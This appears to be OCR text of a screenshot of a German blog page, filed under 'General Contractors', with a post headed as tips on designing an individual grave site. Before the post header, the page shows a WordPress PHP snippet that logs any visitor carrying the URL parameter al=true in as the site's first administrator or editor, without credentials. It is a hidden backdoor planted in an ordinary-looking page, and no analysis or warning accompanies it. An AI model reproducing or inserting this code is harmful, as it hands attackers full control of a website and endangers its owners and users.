
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
GENERAL CONTRACTORS
Ein bleibendes Andenken: Tipps zur
Gestaltung einer individuellen
Grabstätte
Published
1 Jahr ago
on
Juli 20, 2025
By
admin